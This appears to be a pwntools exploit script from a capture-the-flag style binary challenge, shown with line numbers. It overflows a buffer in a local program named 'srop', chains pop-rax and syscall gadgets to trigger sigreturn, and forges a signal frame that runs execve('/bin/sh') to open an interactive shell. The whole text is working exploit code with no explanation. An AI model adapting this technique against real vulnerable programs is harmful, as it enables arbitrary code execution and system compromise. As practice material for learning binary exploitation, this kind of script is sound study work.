 1 #!/usr/bin/env python2
2 from pwn import *
3 context.arch = 'amd64'
4 offset = 0x48
5 padding = 'A'*offset
6 pop_rax = 0x0000000000401020 #pop rax, ret gadget
7 syscall = 0x000000000040101b #syscall gadget
8 bin_sh = 0x0000000000402000  #bin_sh location in binary
9 p = process('./srop')
10 payload = padding
11 payload += p64(pop_rax)
12 payload += p64(15)
13 payload += p64(syscall)
14 frame = SigreturnFrame()
15 frame.rax = constants.SYS_execve
16 frame.rdi = bin_sh
17 frame.rip = syscall
18 payload += str(frame)
19 p.sendline(payload)
20 p.interactive()